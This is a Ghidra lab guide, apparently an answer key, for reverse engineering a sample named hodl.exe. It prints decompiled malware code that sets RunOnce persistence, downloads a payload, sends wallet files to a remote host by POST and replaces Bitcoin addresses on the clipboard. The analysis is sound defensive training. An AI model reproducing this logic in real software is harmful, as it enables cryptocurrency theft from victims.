# Ghidra Lab Guide hodl.exe

# **DETAILED ANALYSIS**

## What is the address of the main() function?

Navigate to the entry function to access the entry point of the program. Look for a function call that has 3 arguments and returns an exit code which is used as an argument to exit\_. This is tricky because the decompilation incorrectly displays zero arguments to the main function. You can find the arguments using the Listing view (disassembly).



Figure 1: FUN\_00401540 returns unaff\_ESI which is used in \_exit

First identify the call to \_exit, then click the middle mouse button to highlight all instances of the variable that serves as an argument to \_exit. Work upwards and identify the variable is returned by FUN\_00401540. Now select the line with the function call and follow the arrow in the disassembly to identify the function call. Notice three arguments are pushed on the stack prior to the call.

|   |   | 004018b1 | 57       | PUSH | EDI             |
|---|---|----------|----------|------|-----------------|
|   |   | 004018b2 | 56       | PUSH | ESI             |
|   |   | 004018b3 | ff 30    | PUSH | dword ptr [EAX] |
| - | • | 004018b5 | e8 86 fc | CALL | FUN_00401540    |
|   |   |          | ff ff    |      |                 |

Figure 2: Disassembly shows 3 values pushed on the stack prior to function call



Double-click on FUN\_401540 and examine the function. It does not look like a library function and it includes suspicious malware behavior, such as connecting to the network and modifying the registry. Rename the function to main (lowercase 'L' is the shortcut).

```
undefined4 main(void)
 HRESULT HVar1;
 BYTE local_8414 [32768];
 BYTE local_414 [1024];
 DWORD local 14;
 DWORD local_10;
 HKEY local_c;
 int local 8;
 local_8 = 0x40154d;
 local 10 = GetModuleFileNameA((HMODULE)0x0,(LPSTR)local 414,0x400);
 RegOpenKeyA((HKEY)0x80000001,s SOFTWARE\Microsoft\Windows\Curre 004131ec,&local c);
 RegSetValueExA(local_c,s_SysReqClient_00413220,0,1,local_414,local_10);
 RegCloseKey(local c);
 local 14 = ExpandEnvironmentStringsA(s %TEMP%\srcupdate.exe 00413230, (LPSTR)local 8414,0x8000)
 ;
 HVar1 = URLDownloadToFileA((LPUNKNOWN)0x0,s http://crimestaging.mandiant.com 00413248,
                            (LPCSTR)local 8414,0, (LPBINDSTATUSCALLBACK) 0x0);
 if (HVar1 == 0) {
   RegOpenKeyA((HKEY)0x80000001,s_SOFTWARE\Microsoft\Windows\Curre_00413284,&local_c);
   RegSetValueExA(local c,s SysReqUpdt 004132b8,0,1,local 8414,local 14);
   RegCloseKey(local_c);
 }
 FUN 00401290();
  FUN_00401000 (PTR_DAT_004131cc, PTR_DAT_004131d0, PTR_DAT_004131d4);
  FUN_00401000 (PTR_DAT_004131d8, PTR_DAT_004131dc, PTR_DAT_004131e0);
 FUN 00401290();
  FUN 00401490();
 FUN 00401230();
 for (local 8 = 0; local 8 < 4; local 8 = local 8 + 1)
   FUN_00401000((&PTR_DAT_0041319c)[local_8 * 3], (&PTR_DAT_004131a4)[local_8 * 3],
               (&PTR_DAT_004131a0)[local_8 * 3]);
 }
 return 0;
```

Figure 3: main function includes registry and network API calls

# What registry values are set by the main() function? What are they set to?

Examine the first call to RegOpenKeyA. The first argument, 0x8000001, represents the root key. Right-click and select "*Set Equate*" (shortcut 'e'). Start typing HKEY to filter the possible options based on the common prefix (from the documentation). The only option is HKEY\_CURRENT\_USER. Select that to replace the constant with its symbolic representation.

| 🗳 Set Equate                          | ×                                |  |  |  |  |  |
|---------------------------------------|----------------------------------|--|--|--|--|--|
| Scalar Value: 0x80000001 (2147483649) |                                  |  |  |  |  |  |
| Possible matches (showing 1 of 10)    |                                  |  |  |  |  |  |
| Equate String: HKEY                   |                                  |  |  |  |  |  |
| Name 🖹                                | 2 Path                           |  |  |  |  |  |
| HKEY_CURRENT_USER                     | windows_vs12_32/winreg.h/defines |  |  |  |  |  |

Figure 4: "Set Equate" menu with HKEY typed to filter by common prefixFigure

RegOpenKeyA((HKEY)HKEY\_CURRENT\_USER,s\_SOFTWARE\Microsoft\Windows\Curre\_004131ec,&local\_c);

Figure 5: RegOpenKeyA call site with symbolic constant applied

Consider the second argument to RegOpenKeyA, s\_SOFTWARE\Microsoft\Windows\Curre\_004131ec, which represents the subkey. This is a pointer to a string in global memory. Double-click on the name to follow the pointer to the data location. Hover over the name to view the full contents.

|          |    |    |    | s_SOFTWARE | \Microsoft\Wind | ows\Curre_ | 004131ec       | XREF[1]:       | main:00401568(*      |
|----------|----|----|----|------------|-----------------|------------|----------------|----------------|----------------------|
| 004131ec | 53 | 4f | 46 | ds         | "SOFTWARE\      | \Microsoft | Windows        | \\CurrentVe    | rsion\               |
|          | 54 | 57 | 41 |            |                 | 2 - C      | $\checkmark$   |                |                      |
|          | 52 | 45 | 5c |            |                 | "SOFTWARE  | \\Microsoft\\\ | Windows\\Curre | entVersion\\RunOnce" |
|          |    |    |    |            |                 |            |                |                |                      |

Figure 6: Data stored at 0x4131ec with entire string displayed

Consider the third argument, &local\_c, which receives the handle to the opened key. Rename this variable to something like hKey\_RunOnce.

```
RegOpenKeyA((HKEY)HKEY_CURRENT_USER,s_SOFTWARE\Microsoft\Windows\Curre_004131ec,&hKey_RunOnce
);
RegSetValueExA(hKey_RunOnce,s_SysReqClient_00413220,0,1,local_414,local_10);
```

Figure 7: Registry API call sides with handle variable renamed

Middle-click on hKey\_RunOnce to see its use throughout the function. It is the first argument to the next function call, RegSetValueExA. The second argument to RegSetValueExA is s\_SysReqClient\_00413220. Follow the pointer to see that it is another pointer to a string – SysReqClient. This represents the value written to the subkey we already analyzed. The third argument, local\_414, represents the data written to that value. Middle-click on local\_414 to see its context.



Figure 8: local\_414 is used in two API calls



It is used 2 lines above as the second argument to GetModuleFileNameA, which means it points to the current module name (if the first argument to GetModuleFileNameA is zero the current module is considered). Rename local\_414 to current\_module\_name.



#### Figure 9: API sequence with current\_module\_name labeled

It can now be deduced that the first registry change is to write the current module name (the malware) to HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\SysReqClient, which causes the malware to be started automatically on the next system start.

Similar tactics can be used to analyze the second registry change. Set the Equate for 0x80000001 to HKEY\_CURRENT\_USER and examine the to determine the root key, subkey, and value. Follow local\_8414 to determine the data.



Figure 10: local\_8414 is used in three API functions

local\_8414 contains the expanded environment string %TEMP%\srcupdate.exe. This is the path that receives the data downloaded via URLDownloadToFileA. The file is downloaded from crimestaging.mandiant.com.

HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\SysReqUpdate is set to the file path %TEMP%\srcupdate.exe, which is where the data is saved from crimestaging.mandiant.com.

# What URL is requested within the main() function and what does it do with the response?

This is answered in the previous question.

# Without examining function 4011F0, describe as best you can the overall logic of this function (401290).

Navigate to FUN\_00401290. It consists of six calls to FUN\_004011f0, each taking a pointer to global memory as an argument.

```
void FUN_00401290(void)
{
    FUN_004011f0(PTR_DAT_004131cc);
    FUN_004011f0(PTR_DAT_004131d0);
    FUN_004011f0(PTR_DAT_004131d4);
    FUN_004011f0(PTR_DAT_004131d8);
    FUN_004011f0(PTR_DAT_004131dc);
    FUN_004011f0(PTR_DAT_004131e0);
    return;
}
```

Figure 11: FUN\_00401290 consists of repeated calls to FUN\_004011f0

Follow each of the global pointers to better understand the arguments. Start with the first call - double-click on PTR\_DAT\_004131cc.

| 004131cc | c0 30 | 41 | addr | DAT_004130c0 |
|----------|-------|----|------|--------------|
|          | 00    |    |      |              |

Figure 12: PTR\_DAT\_004131cc points to a global variable, DAT\_004130c0

| This is a global variable. Double-click or | DAT | _004130c0 to | view the | contents |
|--------------------------------------------|-----|--------------|----------|----------|
|--------------------------------------------|-----|--------------|----------|----------|

|          |    | DAT_004130c0 |      |
|----------|----|--------------|------|
| 004120-0 |    | 22           | AFh  |
| 00413000 | ae | £ £          | ADII |
| 004130c1 | a5 | ??           | A5h  |
| 004130c2 | b8 | ??           | B8h  |
| 004130c3 | af | ??           | AFh  |
| 004130c4 | a3 | ??           | A3h  |
| 004130c5 | a5 | ??           | A5h  |
| 004130c6 | a2 | ??           | A2h  |
| 004130c7 | 00 | ??           | 00h  |

Figure 13: DAT\_004130c0 is an array of bytes

It is a seemingly random array of bytes with a NULL byte at the end. Follow the other function calls and see that each argument is a pointer to a random-looking byte array.

Since FUN\_004011f0 always takes data that appears to be decoded as an argument, we can suspect that it is a data decoding routine. That means FUN\_00401290 is likely a routine for decoding a group of data.

## Reverse engineer function 4011F0. What does this function do?

The variable local\_8 appears in this function 7 times. Middle-click on it.

| byte *cdecl FUN_004011f0(byte *param_1)                                                                               |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| {                                                                                                    |
| byte * <mark>local_8</mark> ;                                                                                         |
|                                                                                                    |
| for ( <mark>local_8</mark> = param_1; * <mark>local_8</mark> != 0; <mark>local_8</mark> = <mark>local_8</mark> + 1) { |
| * <mark>local_8</mark> = * <mark>local_8</mark> ^ 0xcc;                                                               |
| }                                                                                                    |
| return param_1;                                                                                                    |
| }                                                                                                    |

Figure 14: local\_8 points to the global variable passed as the function argument

Notice that local\_8 is set to param\_1 which is the function argument, which is likely encoded data. Rename local\_8 to something like data\_in. This for loop iterates through each element in data\_in (each byte in the array) and XORs it with 0xCC. This is a decoding routine. Rename it to xor\_decode\_cc.



Figure 15: xor\_decode\_cc after analysis

# Describe and/or give an example of the decoded data.

Navigate to the first input to xor\_decode\_cc, PTR\_DAT\_004131cc. Follow the global variable to DAT\_004130c0. Highlight all the bytes except the NULL, right-click, and select "*Copy Special*" then choose "*Byte String*".

|                          | DAT_004130c0 | 1   | XREF[3]:              |  |
|--------------------------|--------------|-----|-----------------------|--|
|                          |              |     | Bookmark Ctrl+D       |  |
| 004130c0 ae              | ??           | AEh |                       |  |
| 004130c1 <mark>a5</mark> | ??           | A5h | Clear Code Bytes C    |  |
| 004130c2 b8              | ??           | B8h | Clear With Options    |  |
| 004130c3 af              | ??           | AFh | Clear Flow and Repair |  |
| 004130c4 a3              | ??           | A3h |                       |  |
| 004130c5 a5              | ??           | A5h | Copy Ctrl+C           |  |
| 004130c6 <mark>a2</mark> | ??           | A2h | Copy "Byte String"    |  |
| 004130c7 00              | ??           | 00h | Copy Special          |  |

Figure 16: Copy the global array contents

Paste the result into *CyberChef.* Add the recipes "*From Hex*" and *XOR*. Set the XOR key to 0xCC. The decoded string is bitcoin.

| Recipe             | 8 🖿 🗊           | Input          | length: 20<br>lines: 1             | + | Þ | Ð  | Ī |    |
|--------------------|-----------------|----------------|------------------------------------|---|---|----|---|----|
| From Hex           | ⊘ ॥             | ae a5 b8 af a3 | a5 a2                              |   |   |    |   |    |
| Delimiter<br>Auto  |                 |                |                                    |   |   |    |   |    |
| XOR                | ⊘ ॥             |                |                                    |   |   |    |   |    |
| Key<br>CC          |                 | Output         | time: Oms<br>length: 7<br>lines: 1 |   | Ū | ſ. |   | :: |
| Scheme<br>Standard | Null preserving | bitcoin        |                                    |   |   |    |   |    |

Figure 17: Use CyberChef to decode the data

Repeat this process for all the pointers referenced in FUN\_00401290. Rename the global variables to reflect the strings to which they point. If you rename the variable, the outer pointer is automatically updated, so you can just keep your Listing view at the area where all the byte arrays are grouped together and decode each array without navigating back to FUN\_00401290.

The strings appear to represent cryptocurrency wallet type, wallet file, and folder location. For example: bitcoin-wallet.dat - %APPDATA%\Bitcoin.

Rename FUN\_00401290 to something like decode\_coin\_data.

Figure 18: decode\_coin\_data after analysis

## What is param\_3 (the third parameter to FUN\_00401000) used for?

First navigate into FUN\_0040100 and rename FUN\_004032e6 to malloc and rename FUN\_004032cb to free. Middleclick on param\_3. Notice it is used as the first argument to CreateFileA which represents the filename to be opened. Rename param\_3 to lpFileName.

```
void __cdecl FUN_00401000(undefined4 param_1,LPCSTR param_2,LPCSTR lpFileName)
{
    BOOL BVar1;
    DWORD local_14;
    LPVOID local_10;
    DWORD local_c;
    HANDLE local_8;
    local_8 = (HANDLE)0x40100d;
    local_10 = (LPVOID)0x0;
    local_14 = 0;
    ExpandEnvironmentStringsA(param_2,&stack0xffff7fec,0x8000);
    BVar1 = SetCurrentDirectoryA(&stack0xffff7fec);
    if ((BVar1 != 0) &&
        (local_8 = CreateFileA(lpFileName,0x80000000,3,(LPSECURITY_ATTRIBUTES)0x0,3,0x80,(HANDLE)0x
        0),
```

Figure 19: Third parameter to FUN\_00401000 is used as filename in CreateFileA

# What is param\_2 (the second parameter to FUN\_00401000) used for?

Middle-click on param\_2. It is used as the first argument to ExpandEnvironmentStringsA. This function resolves environment variables from within a string and writes the new string to the second argument, which in this case is stack0xffff7fec. This is used to resolve the path of the coin location string, for example: %APPDATA%\Bitcoin becomes C:\Users\user\AppData\Roaming\Bitcoin. Rename param\_2 to location\_string. Unfortunately, Ghidra does not allow stack0xffff7fec to be renamed, since the odd variable name is an indication that Ghidra faltered in its stack analysis and does not fully understand where the stack variable is located. Middle-click on stack0xffff7fec to see its use.



Figure 20: Variable named stack0xffffec is used to set current directory to coin path

It is used as the argument to SetCurrentDirectoryA, which sets the current directory to the address of the cryptocurrency path.

## What data is read by the call to ReadFile()?

The first argument to ReadFile is local\_8 which contains the return value from CreateFileA. Rename this to hFile. Review the entire function. First it navigates to the cryptocurrency directory, then it opens the cryptocurrency

file, then it reads the file. The file data is stored the in second argument to ReadFile, local\_10. Rename it to file\_data.

```
ExpandEnvironmentStringsA(location string,&stack0xffff7fec,0x8000);
BVar1 = SetCurrentDirectoryA(&stack0xffff7fec);
if ((BVar1 != 0) &&
   (hFile = CreateFileA (lpFileName,0x80000000,3,(LPSECURITY_ATTRIBUTES)0x0,3,0x80,(HANDLE)0x0)
  hFile != (HANDLE) 0xfffffff)) {
  local_c = GetFileSize(hFile,(LPDWORD)0x0);
  if ((local c == 0) || ((local c == 0xffffffff || (0x3fffffff < local c)))) {</pre>
   CloseHandle (hFile);
  }
 else {
    file data = (LPVOID)malloc(local c);
   if (file data == (LPVOID)0x0) {
     CloseHandle (hFile);
    }
   else {
     BVar1 = ReadFile(hFile,file data,local c, &local 14, (LPOVERLAPPED)0x0);
```

Figure 21: CreateFile returns a handle which is used for ReadFile. ReadFile saves data in file\_data

This data may be cryptocurrency wallet contents.

# What does this function do with the data it reads from the file?

Middle-click on file\_data and observe that it is used as the second argument to FUN\_00401110. While considering this function call, identify the other two arguments. Looking back at the calls to FUN\_00401000, we know that param\_1 is the cryptocurrency type (ex. bitcoin). Rename param\_1 to coin\_type. Middle-click on local\_14. It is the fourth argument to ReadFile which represents how many bytes are read. Rename it to lpNumberOfBytesRead.

FUN\_00401110(coin\_type,file\_data,lpNumberOfBytesRead);

Figure 22: FUN\_00401110 takes coin type, file data, and data length arguments

Navigate into FUN\_00401110 and rename the function parameters to reflect this analysis.

void \_\_cdecl FUN\_00401110(undefined4 coin\_type,undefined4 file\_data,undefined4 bytes\_read)

Figure 23: Function prototype for FUN\_00401110 with parameters renamed

The data read from the file is passed to FUN\_00401110.



# Examine the first function called in FUN\_00401110. What does this function do and what data is it operating on?

The first non-API function called is xor\_decode\_cc, which we already analyzed. The argument is PTR\_DAT\_004313e8. Follow the pointer to DAT\_00413188 and follow that to the byte array. Decode it using the method used previously. Rename DAT\_00413188 to reflect the decode string, crime.mandiant.com. Also observe the return value from xor\_decode\_cc is pbVar2 which points to the decoded data. Rename that to ptr\_crime.mandiant.com.

ptr crime.mandiant.com = xor decode cc(PTR crime.mandiant.com 004131e8);

Figure 24: String decoding call returns pointer to decoded string

#### What host does this function communicate to?

Middle-click on ptr\_crime.mandiant.com. It is used as the second argument to InternetConnectA which represents the host name of the internet server. crime.mandiant.com is the host in question.

#### What protocol does this function use to communicate?

Consider the second argument to HttpOpenRequestA, DAT\_004132d0. Follow the pointer and observe the bytes at 0x4132d0.

|             | DAT_004132d0 |     | R |
|-------------|--------------|-----|---|
| 004132d0 50 | ??           | 50h | P |
| 004132d1 4f | ??           | 4Fh | 0 |
| 004132d2 53 | ??           | 53h | S |
| 004132d3 54 | ??           | 54h | т |
| 004132d4 00 | ??           | 00h |   |

Figure 25: Data at 0x4132d0 is array of bytes in ASCII range so is likely a string

It looks like a string so right-click on DAT\_004132d0 and select Data - TerminatedCString to define it as a string.

s\_POST\_004132d0 004132d0 50 4f 53 ds "POST" 54 00

Figure 26: Setting string data type automatically renames the variable

Go back to the function call and observe that the second argument to HttpOpenRequestA is the string POST. The protocol is HTTP and the request type is POST.

### What data does this function send to the remote host?

Consider the arguments to HttpSendRequestA.

HttpSendRequestA(iVar3,0,0,file\_data,bytes\_read);

Figure 27: HttpSendRequestA sends file\_data, which is the coin file contents

The third argument, which we have renamed to file\_data, represents the buffer to send over HTTP. file\_data contains the data read from the cryptocurrency file.

Rename FUN\_00401110 to send\_file\_data. Review FUN\_00401000 - you can now rename it to read\_coin\_file\_and\_send\_data.

Go back to main and review your progress – much of the program functionality is now apparent.

# Based on the API functions used in function 4012F0, what data does this function appear to be reading and manipulating?

Navigate to FUN\_004012f0 and review the API calls.

zideo1.ir

```
xor decode cc(PTR DAT 004131e4);
if (param 2 == 1) {
 DAT_00413b74 = AddClipboardFormatListener(param 1);
 if ( DAT 00413b74 == 0) {
   local 14 = -1;
 }
 else {
   local 14 = 0;
 }
}
else if (param_2 == 2) {
 if ( DAT 00413b74 != 0) {
   RemoveClipboardFormatListener(param 1);
   _DAT_00413b74 = 0;
 }
 local_{14} = 0;
}
else if (param 2 == 0x31d) {
 OpenClipboard(param_1);
 hMem = GetClipboardData(1);
 pcVar1 = (char *)GlobalLock(hMem);
 pcVar1 = __strdup(pcVar1);
 GlobalUnlock(hMem);
 if ((((*pcVar1 == '1') || (*pcVar1 == '3')) && (sVar2 = strlen(pcVar1), sVar2 == 0x22)) &&
    (iVar3 = strcmp(pcVar1, PTR DAT 004131e4), iVar3 != 0)) {
   sVar2 = _strlen(PTR_DAT_004131e4);
   dwBytes = sVar2 + 1;
   hMem 00 = GlobalAlloc(2,dwBytes);
   Src = PTR DAT 004131e4;
   _Dst = GlobalLock(hMem_00);
   FID conflict: memcpy( Dst, Src,dwBytes);
   GlobalUnlock(hMem 00);
   EmptyClipboard();
   SetClipboardData(1,hMem_00);
 }
 CloseClipboard();
 local_{14} = 0;
}
else {
 local_14 = DefWindowProcA(param_1,param_2,param_3,param_4);
}
return local 14;
```

Figure 28: High level view of FUN\_004012f0

Without looking at the function arguments you can deduce the functionality. The API calls are related to listening for clipboard data, getting clipboard contents, copying memory, and setting the clipboard data. Based on this it can be deduced it is harvesting clipboard data, altering it, or both.



# The first function called is a function that we have encountered many times during this lab, what is it and what data is it operating on? What is its result (decoded)?

The first function called is xor\_decode\_cc. The argument is PTR\_DAT\_004131e4. Follow the pointer and decode as before. The decoded string is 1Nc74pWpEZ73CNmQviecrny0WrnqRhwnlY. Rename the inner pointer to 1Nc74pWpEZ73CNmQviecrny0WrnqRhwnlY.

xor\_decode\_cc(PTR\_1Nc74pWpEZ73CNmQviecrny0WrnqRhwnlY\_004131e4);

Figure 29: Renaming the global variable updates the pointer name

# What this function do? (Hint: Bitcoin wallet addresses often begin with 1 or 3 and are 34 digits long)

Start by identifying the parameters for FUN\_00412f0. The documentation at <u>https://docs.microsoft.com/en-us/windows/win32/learnwin32/writing-the-window-procedure</u> indicates the argument usage.



Figure 31: Parameters renamed to match prototype

Middle click on uMsg to see its usage. It is compared to 1, 2, and 0x31d. The documentation indicates that Windows message constants use the WM\_ prefix. Select the first constant, 1, right-click, and select "Set Equate". Type WM\_ to filter the options and select WM\_CREATE. Repeat the process for each usage of uMSG.

```
if (uMsg == WM CREATE) {
  DAT_00413b74 = AddClipboardFormatListener(hwnd);
 if ( DAT 00413b74 == 0) {
   local 14 = -1;
 }
 else {
   local 14 = 0;
  }
}
else if (<mark>uMsg</mark> == WM DESTROY) {
 if ( DAT 00413b74 != 0) {
   RemoveClipboardFormatListener (hwnd);
    DAT 00413b74 = 0;
 }
 local 14 = 0;
}
else if (uMsg == WM CLIPBOARDUPDATE) {
```

Figure 32: Message constants with Equates applied

Middle-click on hMem to see what happens with the harvested clipboard data when a CLIPBOARDUPDATE message is received.

```
else if (uMsg == WM_CLIPBOARDUPDATE) {
  OpenClipboard(hwnd);
  hMem = GetClipboardData(1);
  pcVar1 = (char *)GlobalLock(hMem);
  pcVar1 = __strdup(pcVar1);
```

#### Figure 33: hMem usage

hMem points to the clipboard contents. GlobalLock returns a pointer to the same contents into pcVar1. The contents are copied via \_\_strdup, so ultimately pcVar1 ends up pointing to the string from the clipboard. Rename pcVar1 to clipboard\_contents.

The next code block only executes if the conditions are met related to the clipboard contents.

```
if ((((*clipboard_contents == '1') || (*clipboard_contents == '3')) &&
    (sVar1 = _strlen(clipboard_contents), sVar1 == 0x22)) &&
    (iVar2 = _strcmp(clipboard_contents, PTR_1Nc74pWpEZ73CNmQviecrny0WrnqRhwnlY_004131e4),
    iVar2 != 0)) {
```

Figure 34: Conditions required to proceed to malicious code block

By dereferencing the string, it is accessing the first character of the string and comparing it to 1 or 3. It is also comparing the length of the string to 0x22, which is 34 in decimal (you can replace the hex with decimal by right-clicking the number and choosing the desired data type. The string is then compared to

1Nc74pWpEZ73CNmQviecrny0WrnqRhwnlY. In summary, if the string begins with 1 or 2, is 34 characters long, and is not 1Nc74pWpEZ73CNmQviecrny0WrnqRhwnlY, then the code executes.

Middle-click on hMem\_00 and consider the following sequence.

```
hMem_00 = GlobalAlloc(2,dwBytes);
_Src = PTR_1Nc74pWpEZ73CNmQviecrny0WrnqRhwnlY_004131e4;
_Dst = GlobalLock(hMem_00);
FID_conflict:_memcpy(_Dst,_Src,dwBytes);
GlobalUnlock(hMem_00);
EmptyClipboard();
SetClipboardData(1,hMem_00);
```

#### Figure 35: hMem\_00 usage

GlobalAlloc allocates memory and returns a pointer to the memory in hMem\_00. GlobalLock returns another pointer to the same memory in \_Dst. memcpy copies the data from \_Src, which you can see is a pointer to 1Nc74pWpEZ73CNmQviecrny0WrnqRhwnlY, into \_Dst. SetClipboardData sets the clipboard contents to hMem\_00 which now contains 1Nc74pWpEZ73CNmQviecrny0WrnqRhwnlY, so the clipboard is set to 1Nc74pWpEZ73CNmQviecrny0WrnqRhwnlY.

The function listens for clipboard usage. If the clipboard contents match the format of a cryptocurrency wallet ID, they are replaced with the attacker's wallet ID, 1Nc74pWpEZ73CNmQviecrny0WrnqRhwnlY.

Rename the function to replace\_clipboard\_wallet\_IDs. Rename FUN\_00401490 to msg\_pump\_replace\_clipboard\_wallet\_IDs.

# Reverse engineer the remainder of the functionality in main() after the call to 401490. Describe the behavior and effect of this code.

The next function call is FUN\_00401230. Consider the function contents.

```
void FUN_00401230(void)
{
    int local_c;
    int local_8;
    for (local_8 = 0; local_8 < 4; local_8 = local_8 + 1) {
        for (local_c = 0; local_c < 3; local_c = local_c + 1) {
            xor_decode_cc((&PTR_DAT_0041319c)[local_8 * 3 + local_c]);
        }
    }
    return;
}</pre>
```

#### Figure 36: FUN\_00401230 contains nested for loops

This is a nested for loop. Each for loop has an index variable. The first one, local\_8, starts at 0 and increments to 4. Rename it to idx\_4. The second variable, local\_c, increments to 3. Rename it to idx\_3.

```
for (idx_4 = 0; idx_4 < 4; idx_4 = idx_4 + 1) {
  for (idx_3 = 0; idx_3 < 3; idx_3 = idx_3 + 1) {
